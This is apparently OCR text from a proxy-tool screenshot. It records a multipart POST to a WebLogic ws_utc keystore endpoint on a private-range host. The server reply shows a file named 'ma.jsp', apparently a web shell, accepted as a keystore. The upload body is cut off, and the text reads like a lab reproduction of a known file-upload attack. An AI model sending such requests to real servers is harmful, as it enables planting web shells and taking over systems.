 Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1721275847221 HTTP/1.1
2 Host: 172.16.14.149:7001
3 Content-Length: 1668
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.14.149:7001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzBsB0IWsXKQB57i9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.14.149:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=
MG3EArAJmF2dhSDkQebj-BhPIheH04NM-vPbQto_RaxMf0Z6XYSS!811158278
14 Connection: close
15
16 ------WebKitFormBoundaryzBsB0IWsXKQB57i9
17 Content-Disposition: form-data; name="ks_name"
18
19 1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 18 Jul 2024 04:40:50 GMT
4 Content-Length: 440
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions">
<keyStoreItem>
<id>
1721275902739
</id>
<name>
1
</name>
<keyStore>
ma.jsp
</keyStore>
<password>
1
</password>